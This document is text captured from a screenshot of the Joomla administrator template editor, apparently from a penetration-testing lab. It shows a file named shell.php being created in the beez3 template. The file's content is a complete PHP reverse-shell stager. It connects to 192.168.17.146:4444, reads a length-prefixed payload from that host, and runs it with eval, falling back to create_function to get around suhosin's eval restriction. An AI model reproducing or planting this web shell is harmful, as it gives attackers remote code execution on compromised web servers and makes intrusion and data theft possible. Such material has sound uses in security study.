 Templates: Customise (Beez3)
Joomla!®
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Message
×
File created successfully.
Editor
Create Overrides
Template Description
Editing file "/shell.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
shell.php
templateDetails.xml
Press F10 to toggle Full Screen editing.
1
/*<?php /**/ error_reporting(0); $ip = '192.168.17.146'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s =
$f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; }
if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if
(!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case
'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len =
$a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .=
socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();